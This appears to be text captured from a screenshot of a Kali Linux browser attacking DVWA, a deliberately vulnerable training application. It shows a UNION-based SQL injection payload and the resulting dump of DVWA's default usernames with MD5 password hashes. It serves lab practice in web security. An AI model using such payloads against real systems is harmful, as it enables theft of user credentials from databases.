 1 2 3 4 13:20
Kali Linux
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99